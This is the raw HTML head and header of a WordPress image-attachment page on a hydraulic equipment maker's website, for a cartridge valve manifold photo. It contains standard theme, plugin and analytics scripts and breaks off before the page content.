

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/product/cartridge-valve-manifold/cartridge-valve-manifold_05/
body_size: 13936
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>cartridge valve manifold_05 &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; cartridge valve manifold_05 Comments Feed" href="https://www.jade-crown.com/product/cartridge-valve-manifold/cartridge-valve-manifold_05/feed/" />

		<meta property="og:title" content="cartridge valve manifold_05"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/product/cartridge-valve-manifold/cartridge-valve-manifold_05/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-1101.css?timestamp=1768749148&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/1101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=1101' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcartridge-valve-manifold%2Fcartridge-valve-manifold_05%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fproduct%2Fcartridge-valve-manifold%2Fcartridge-valve-manifold_05%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-1101 attachmentid-1101 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com/product/cartridge-valve-manifold/"><span itemprop="title">cartridge valve manifold</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">cartridge valve manifold_05</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-1101" class="post post-1101 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">cartridge valve manifold_05</span>
			
																								
						<div class="post-content">
